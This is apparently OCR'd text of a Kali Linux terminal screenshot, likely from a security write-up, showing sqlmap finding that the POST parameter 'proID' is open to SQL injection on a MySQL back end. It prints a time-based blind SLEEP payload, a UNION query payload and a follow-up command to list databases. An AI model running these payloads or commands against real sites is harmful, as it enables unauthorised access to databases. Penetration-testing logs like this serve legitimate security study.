 ~ : zsh — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
[14:17:46] [INFO] testing 'Generic inline queries'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you wa
nt to reduce the number of requests? [Y/n] y
[14:17:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:17:50] [WARNING] POST parameter 'tag' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 121 HTTP(s) requests:
---
Parameter: proID (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: proID=1' AND (SELECT 5890 FROM (SELECT(SLEEP(5)))OnBp) AND 'XNSR'='XNSR&tag=0
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: proID=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×7176626b71,0×44614c50716977676d7876695775734474467542626 2b544
d72586b4f4b72646a73705743445849,0×716b716a71)-- -&tag=0
---
[14:17:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[14:17:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[14:17:50] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/
[*] ending @ 14:17:50 /2021-02-08/
┌──(kali㉿kali)-[~]
└─$ sqlmap -r /home/kali/1.txt -p proID --dbs
F12sec